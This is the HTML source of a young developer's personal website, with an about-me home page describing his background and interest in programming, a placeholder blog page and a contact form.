

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Jit | Home</title>

<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/style.css">
<script src="js/script.js" defer></script>
</head>

<body>
<div class="container">

<nav>
<div><strong class="highlight">JIT</strong></div>

<div class="hamburger" onclick="toggleMenu()">☰</div>

<div class="nav-links">
<a href="index.html">Home</a>
<a href="blog.html">Blog</a>
<a href="projects.html">Projects</a>
<a href="contact.html">Contact</a>
<span class="toggle" onclick="toggleMode()">🌙</span>
</div>
</nav>

<h1>Who Am I</h1>

<div class="section">
<p>
I'm <span class="highlight">JIT (Soumyojit)</span>.
I was born on <span class="highlight">5th October 2006</span> in 
<span class="highlight">Kolkata, West Bengal, India</span>.  
I am currently <span class="highlight">19 years old</span>.
</p>

<p>
I completed my Higher Secondary education from 
<span class="highlight">Habra High School</span> with 
Mathematics, Computer Application, Accounts, and Cost & Tax.  
</p>
</div>

<h2>Curiosity</h2>

<div class="section">
<p>
I consider myself a person who is <span class="highlight">passionately curious</span>.
</p>

<p>
From the age of six or seven, I used to open almost every electronic item I could get my hands on — from solar-powered lights to remote control cars. Not to break them, but to understand them.
</p>

<p>
I kept a small toolbox filled with electronic scraps and components. With those pieces, I constantly tried to create something — even if most of the time it didn’t work. I didn’t know the theory. I simply enjoyed experimenting.
</p>
</div>

<h2>Beginning of Programming</h2>

<div class="section">
<p>
At the age of <span class="highlight">15</span>, I started learning programming using a 
<span class="highlight">second-hand Samsung Galaxy J7 Next</span> and free YouTube videos.
</p>

<p>
I did not have advanced resources. But I had something more important — 
the same curiosity I had as a child: the desire to understand how things work and how they can be improved.
</p>
</div>

<h2>What I Am Exploring</h2>

<div class="section">
<p>
Today, I explore the intersection of 
<span class="highlight">technology</span>, 
<span class="highlight">business</span>, and 
<span class="highlight">problem-solving</span>.
</p>

<p>
I am especially interested in building things that are useful and solve real problems — even in small ways.
</p>

<p>
This website is a space where I document what I learn, what I build, what I question, and what I am trying to become.
</p>
</div>

<h2>My Belief</h2>

<div class="section">
<p>
I believe <span class="highlight">curiosity is more powerful than talent</span>,  
and <span class="highlight">steady effort is more important than speed</span>.
</p>

<p>
If you are learning, experimenting, and trying to build something meaningful — you are welcome here.
</p>
</div>

<h2>My Struggle</h2>

<div class="section">
<p>
This section will reflect on the <span class="highlight">challenges</span>, 
<span class="highlight">failures</span>, and 
<span class="highlight">doubts</span> that shaped me.
</p>

<p>
It will not be about success stories, but about the moments that tested my patience, discipline, and belief in myself.
</p>

<p class="muted">Coming Soon.</p>
</div>

<footer>
© 2026 JIT | Passionately Curious

<div class="social">

<a href="https://github.com/ImJitD" target="_blank" aria-label="GitHub">
<svg viewBox="0 0 16 16" width="20" height="20" fill="currentColor">
<path d="M8 0C3.58 0 0 3.58 0 8a8 8 0 005.47 7.59c.4.07.55-.17.55-.38
0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13
-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87
2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95
0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12
0 0 .67-.21 2.2.82A7.65 7.65 0 018 4.69c.68.003 1.36.092
2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08
2.12.51.56.82 1.27.82 2.15
0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48
0 1.07-.01 1.93-.01 2.2
0 .21.15.46.55.38A8.01 8.01 0 0016 8c0-4.42-3.58-8-8-8z"/>
</svg>
</a>

<a href="https://x.com/ImJitD" target="_blank" aria-label="X">
<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
<path d="M18.244 2H21.5l-7.19 8.22L22 22h-6.9l-5.4-7.1L3.5 22H.244l7.7-8.8L2 2h6.9l4.9 6.5L18.244 2z"/>
</svg>
</a>

<a href="https://youtube.com/ImJitD" target="_blank" aria-label="YouTube">
<svg viewBox="0 0 24 24" width="22" height="20" fill="currentColor">
<path d="M23.498 6.186a2.997 2.997 0 00-2.112-2.121C19.43 3.5 12 3.5 12 3.5s-7.43
0-9.386.565A2.997 2.997 0 00.502 6.186 31.36 31.36 0 000 12a31.36
31.36 0 00.502 5.814 2.997 2.997 0 002.112 2.121C4.57 20.5 12 20.5
12 20.5s7.43 0 9.386-.565a2.997 2.997 0 002.112-2.121A31.36
31.36 0 0024 12a31.36 31.36 0 00-.502-5.814zM9.75
15.568V8.432L15.818 12 9.75 15.568z"/>
</svg>
</a>

<a href="mailto:imsoumyojit@gmail.com" aria-label="Mail">
<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
<path d="M2 4h20v16H2V4zm10 9L2 6v12h20V6l-10 7z"/>
</svg>
</a>

</div>
</footer>
</div>
</body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Jit | Blog</title>

<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/style.css">
<script src="js/script.js" defer></script>
</head>

<body>
<div class="container">

<nav>
<div><strong class="highlight">JIT</strong></div>

<div class="hamburger" onclick="toggleMenu()">☰</div>

<div class="nav-links">
<a href="index.html">Home</a>
<a href="blog.html">Blog</a>
<a href="projects.html">Projects</a>
<a href="contact.html">Contact</a>
<span class="toggle" onclick="toggleMode()">🌙</span>
</div>
</nav>

<h1>Blog</h1>

<div class="card">
<h3>Coming Soon</h3>
<p class="muted">March 2026</p>
</div>

<footer>
© 2026 JIT | Passionately Curious

<div class="social">

<a href="https://github.com/ImJitD" target="_blank" aria-label="GitHub">
<svg viewBox="0 0 16 16" width="20" height="20" fill="currentColor">
<path d="M8 0C3.58 0 0 3.58 0 8a8 8 0 005.47 7.59c.4.07.55-.17.55-.38
0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13
-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87
2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95
0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12
0 0 .67-.21 2.2.82A7.65 7.65 0 018 4.69c.68.003 1.36.092
2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08
2.12.51.56.82 1.27.82 2.15
0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48
0 1.07-.01 1.93-.01 2.2
0 .21.15.46.55.38A8.01 8.01 0 0016 8c0-4.42-3.58-8-8-8z"/>
</svg>
</a>

<a href="https://x.com/ImJitD" target="_blank" aria-label="X">
<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
<path d="M18.244 2H21.5l-7.19 8.22L22 22h-6.9l-5.4-7.1L3.5 22H.244l7.7-8.8L2 2h6.9l4.9 6.5L18.244 2z"/>
</svg>
</a>

<a href="https://youtube.com/imjitd" target="_blank" aria-label="YouTube">
<svg viewBox="0 0 24 24" width="22" height="20" fill="currentColor">
<path d="M23.498 6.186a2.997 2.997 0 00-2.112-2.121C19.43 3.5 12 3.5 12 3.5s-7.43
0-9.386.565A2.997 2.997 0 00.502 6.186 31.36 31.36 0 000 12a31.36
31.36 0 00.502 5.814 2.997 2.997 0 002.112 2.121C4.57 20.5 12 20.5
12 20.5s7.43 0 9.386-.565a2.997 2.997 0 002.112-2.121A31.36
31.36 0 0024 12a31.36 31.36 0 00-.502-5.814zM9.75
15.568V8.432L15.818 12 9.75 15.568z"/>
</svg>
</a>

<a href="mailto:imsoumyojit@gmail.com" aria-label="Mail">
<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
<path d="M2 4h20v16H2V4zm10 9L2 6v12h20V6l-10 7z"/>
</svg>
</a>

</div>
</footer>

</div>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Jit | Contact</title>

<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/style.css">
<script src="js/script.js" defer></script>
</head>

<body>
<div class="container">

<nav>
<div><strong class="highlight">JIT</strong></div>

<div class="hamburger" onclick="toggleMenu()">☰</div>

<div class="nav-links">
<a href="index.html">Home</a>
<a href="blog.html">Blog</a>
<a href="projects.html">Projects</a>
<a href="contact.html">Contact</a>
<span class="toggle" onclick="toggleMode()">🌙</span>
</div>
</nav>

<h1>Contact</h1>

<form onsubmit="sendMail(); return false;">

<div class="form-group">
<label for="name">Name</label>
<input type="text" id="name" required>
</div>

<div class="form-group">
<label for="age">Age</label>
<input type="number" id="age" required>
</div>

<div class="form-group">
<label for="location">Location</label>
<input type="text" id="location" required>
</div>

<div class="form-group">
<label for="message">Message</label>
<textarea id="message" required></textarea>
</div>

<button type="submit">Send Message</button>

</form>

<footer>
© 2026 JIT | Passionately Curious

<div class="social">

<a href="https://github.com/ImJitD" target="_blank" aria-label="GitHub">
<svg viewBox="0 0 16 16" width="20" height="20" fill="currentColor">
<path d="M8 0C3.58 0 0 3.58 0 8a8 8 0 005.47 7.59c.4.07.55-.17.55-.38
0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13
-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87
2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95
0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12
0 0 .67-.21 2.2.82A7.65 7.65 0 018 4.69c.68.003 1.36.092
2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08
2.12.51.56.82 1.27.82 2.15
0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48
0 1.07-.01 1.93-.01 2.2
0 .21.15.46.55.38A8.01 8.01 0 0016 8c0-4.42-3.58-8-8-8z"/>
</svg>
</a>

<a href="https://x.com/ImJitD" target="_blank" aria-label="X">
<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
<path d="M18.244 2H21.5l-7.19 8.22L22 22h-6.9l-5.4-7.1L3.5 22H.244l7.7-8.8L2 2h6.9l4.9 6.5L18.244 2z"/>
</svg>
</a>

<a href="https://youtube.com/ImJitD" target="_blank" aria-label="YouTube">
<svg viewBox="0 0 24 24" width="22" height="20" fill="currentColor">
<path d="M23.498 6.186a2.997 2.997 0 00-2.112-2.121C19.43 3.5 12 3.5 12 3.5s-7.43
0-9.386.565A2.997 2.997 0 00.502 6.186 31.36 31.36 0 000 12a31.36
31.36 0 00.502 5.814 2.997 2.997 0 002.112 2.121C4.57 20.5 12 20.5
12 20.5s7.43 0 9.386-.565a2.997 2.997 0 002.112-2.121A31.36
31.36 0 0024 12a31.36 31.36 0 00-.502-5.814zM9.75
15.568V8.432L15.818 12 9.75 15.568z"/>
</svg>
</a>

<a href="mailto:imsoumyojit@gmail.com" aria-label="Mail">
<svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
<path d="M2 4h20v16H2V4zm10 9L2 6v12h20V6l-10 7z"/>
</svg>
</a>

</div>
</footer>
</div>
</body>
</html>
</file>

